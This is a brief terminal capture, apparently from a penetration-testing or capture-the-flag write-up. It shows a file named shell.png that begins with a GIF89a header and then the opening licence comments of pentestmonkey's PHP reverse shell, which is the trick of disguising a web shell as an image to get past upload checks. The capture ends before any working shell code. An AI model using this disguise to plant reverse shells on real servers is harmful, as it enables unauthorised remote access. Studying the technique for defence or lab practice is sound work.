 ┌──(root㉿kali)-[~]
└─# cat shell.png
GIF89a;
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibilit
y
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, th
en
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of